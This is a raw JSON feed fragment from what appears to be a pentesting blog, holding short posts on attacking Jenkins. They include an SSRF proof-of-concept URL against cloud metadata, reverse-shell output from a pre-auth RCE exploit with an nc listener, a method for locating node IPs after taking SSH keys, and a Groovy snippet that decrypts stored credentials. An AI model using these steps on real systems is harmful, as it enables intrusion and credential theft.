\/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6390282015124107743\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6390282015124107743","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6390282015124107743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6390282015124107743"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/05\/minecraft-mod-mothers-day-and-hacker-dad.html","title":"Minecraft Mod, Mother's Day, and A Hacker Dad"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF\/s72-c\/Screen+Shot+2019-05-12+at+7.27.48+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2715327188736957907"},"published":{"$t":"2019-03-05T14:01:00.003-05:00"},"updated":{"$t":"2019-03-05T14:01:41.948-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - CVE-2018-1000600 PoC"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003Esecond exploit from the blog post\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.orange.tw\/2019\/01\/hacking-jenkins-part-1-play-with-dynamic-routing.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003EChained with CVE-2018-1000600 to a Pre-auth Fully-responded SSRF\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\"\u003Ehttps:\/\/jenkins.io\/security\/advisory\/2018-06-25\/#SECURITY-915\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003EThis affects the GitHub\u0026nbsp;plugin that is installed by default. However, I learned that when you spin up a new jenkins instance it pulls all the updated plugins (also by default) I'm honestly not sure how often people set update to latest plugin on by default but it does seem to knock down some of this stuff.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003Eexploit works against:\u0026nbsp;\u003C\/span\u003EGitHub Plugin up to and including 1.29.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EWhen i installed Jenkins today (25 Feb 19) it installed 1.29.4 by default thus the below does NOT work.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EFrom the blog post:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: #f8f8f8; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003ECSRF vulnerability and missing permission checks in GitHub Plugin allowed capturing credentials\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003EIt can extract any stored credentials with known credentials ID in Jenkins. But the credentials ID is a random UUID if there is no user-supplied value provided. So it seems impossible to exploit this?(Or if someone know how to obtain credentials ID, please tell me!)\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;ubuntu\u0026quot;; font-size: 13.2px;\"\u003EAlthough it can’t extract any credentials without known credentials ID, there is still another attack primitive - a fully-response SSRF! We all know how hard it is to exploit a Blind SSRF, so that’s why a fully-responded SSRF is so valuable!\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;ubuntu\u0026quot;; font-weight: 300; line-height: 1.1; margin: 1.2em 0px; position: relative;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPoC:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cpre style=\"background-color: #f8f8f8; border-radius: 5px; border: 0px; box-sizing: border-box; font-family: \u0026quot;source code pro\u0026quot;, monospace; font-size: 0.9em; line-height: 1.45; margin-bottom: 1.1em; overflow-wrap: break-word; padding: 10px 20px; white-space: pre-wrap;\"\u003E\u003Ccode style=\"background-color: transparent; border-radius: 0px; box-sizing: border-box; font-family: \u0026quot;source code pro\u0026quot;, monospace; font-size: inherit; padding: 0px;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/jenkins.local\/securityRealm\/user\/admin\/descriptorByName\/org.jenkinsci.plugins.github.config.GitHubTokenCredentialsCreator\/createTokenByPassword\n?apiUrl=http:\/\/169.254.169.254\/%23\n\u0026amp;login=orange\n\u0026amp;password=tsai\u003C\/span\u003E\u003C\/code\u003E\u003C\/pre\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ETo get old versions of the plugin and info you can go to\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/wiki.jenkins.io\/display\/JENKINS\/GitHub+Branch+Source+Plugin\" target=\"_blank\"\u003Ehttps:\/\/wiki.jenkins.io\/display\/JENKINS\/GitHub+Branch+Source+Plugin\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;ubuntu\u0026quot;;\"\u003Edownload old versions\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/updates.jenkins.io\/download\/plugins\/github-branch-source\/\" target=\"_blank\"\u003Ehttps:\/\/updates.jenkins.io\/download\/plugins\/github-branch-source\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;ubuntu\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/updates.jenkins.io\/download\/plugins\/github\/\" target=\"_blank\"\u003Ehttps:\/\/updates.jenkins.io\/download\/plugins\/github\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2715327188736957907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2715327188736957907","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2715327188736957907"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-cve-2018-1000600-poc.html","title":"Jenkins - CVE-2018-1000600 PoC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6814904859046744361"},"published":{"$t":"2019-03-04T22:26:00.000-05:00"},"updated":{"$t":"2019-03-04T22:26:46.045-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EReferences:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.exploit-db.com\/exploits\/46453\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.exploit-db.com\/exploits\/46453\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/blog.orange.tw\/2019\/02\/abusing-meta-programming-for-unauthenticated-rce.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis post covers the Orange Tsai Jenkins pre-auth exploit\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EVuln versions: Jenkins \u0026lt; 2.137 (preauth)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPipeline: Declarative Plugin up to and including 1.3.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPipeline: Groovy Plugin up to and including 2.61\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EScript Security Plugin up to and including 1.49\u0026nbsp; (in CG's testing 1.50 is also vuln)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe exploitdb link above lists a nice self contained exploit that will compile the jar for you and serve it up for retrieval by the vulnerable Jenkins server.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s1600\/Screen+Shot+2019-03-04+at+10.10.59+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"409\" data-original-width=\"1600\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s640\/Screen+Shot+2019-03-04+at+10.10.59+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Enc -l 8888 -vv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Ewhoami\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003Ebash: no job control in this shell\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u0026nbsp;bash-3.2$ jenkins\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: Times, Times New Roman, serif;\"\u003EAfter Jenkins 2.138 the preauth is gone but if you have\u0026nbsp; an overall read token and the plugins are still vulnerable you can still exploit that server.\u0026nbsp; You can just add your cookie to the script and it will hit the url with your authenticated cookie and you can still exploit the server.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Times, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTCbP9HVZm6fIKHdmevuqtwz8tLMEtjqpkT3aQ_aUdB5AHhOYjqYk1sBF37FgAa2D3E9wXJheqsyYbBmh910-8B2y3WhmaKWDVLvpjeZzWgKPCAR1ar1-8WC9zJkqY0T6TzgkOcF1uUu8\/s1600\/Screen+Shot+2019-03-04+at+10.21.38+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"244\" data-original-width=\"1112\" height=\"87\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTCbP9HVZm6fIKHdmevuqtwz8tLMEtjqpkT3aQ_aUdB5AHhOYjqYk1sBF37FgAa2D3E9wXJheqsyYbBmh910-8B2y3WhmaKWDVLvpjeZzWgKPCAR1ar1-8WC9zJkqY0T6TzgkOcF1uUu8\/s400\/Screen+Shot+2019-03-04+at+10.21.38+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Times, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6814904859046744361\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6814904859046744361","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6814904859046744361"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-messing-with-exploits-pt3-cve.html","title":"Jenkins - messing with exploits pt3 - CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s72-c\/Screen+Shot+2019-03-04+at+10.10.59+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8575904409576959407"},"published":{"$t":"2019-03-04T21:16:00.002-05:00"},"updated":{"$t":"2019-03-04T21:16:15.412-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - Identify IP Addresses of nodes"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EWhile doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.\u0026nbsp; You might want to know this if you read the \u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-decrypting-credentialsxml.html\" target=\"_blank\"\u003Edecrypting credentials post\u003C\/a\u003E\u0026nbsp;and managed to get yourself some ssh keys for nodes but you cant actually see the node's IP in the Jenkins UI.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EStackoverflow link:\u0026nbsp;\u003Ca href=\"https:\/\/stackoverflow.com\/questions\/14930329\/finding-ip-of-a-jenkins-node\" target=\"_blank\"\u003Ehttps:\/\/stackoverflow.com\/questions\/14930329\/finding-ip-of-a-jenkins-node\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003Eblog on setting up a node:\u0026nbsp;\u003Ca href=\"https:\/\/embeddedartistry.com\/blog\/2017\/12\/22\/jenkins-configuring-a-linux-slave-node\" target=\"_blank\"\u003Ehttps:\/\/embeddedartistry.com\/blog\/2017\/12\/22\/jenkins-configuring-a-linux-slave-node\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;There are great answers in the stackoverflow post on using the script console but in the event you found yourself with just the Jenkins directory or no access to the script console it's pretty easy to get this information.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou can just browse to \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ejenkins-ip\/computer\/$nodename\/config.xml\u003C\/span\u003E. This request will require the \u003Cb\u003Eextended read \u003C\/b\u003Epermission.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s1600\/Screen+Shot+2019-03-04+at+9.14.23+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1600\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s640\/Screen+Shot+2019-03-04+at+9.14.23+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EOptionally if you are on the box\u0026nbsp; or have a backup you can go to \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ejenkins-dir\/nodes\/$nodename\/config.xml\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8575904409576959407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8575904409576959407","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html","title":"Jenkins - Identify IP Addresses of nodes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s72-c\/Screen+Shot+2019-03-04+at+9.14.23+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7807981096117925435"},"published":{"$t":"2019-02-28T10:22:00.001-05:00"},"updated":{"$t":"2019-04-08T16:34:04.155-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - decrypting credentials.xml"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EIf you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehashed_pw='$PASSWORDHASH'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Epasswd = hudson.util.Secret.decrypt(hashed_pw)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eprintln(passwd)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou need to perform this on the the Jenkins system itself as it's using the local \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Emaster.key\u003C\/span\u003E and\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehudson.util.Secret\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EScreenshot below\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s1600\/Screen+Shot+2019-02-28+at+9.55.48+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"914\" data-original-width=\"1600\" height=\"364\" 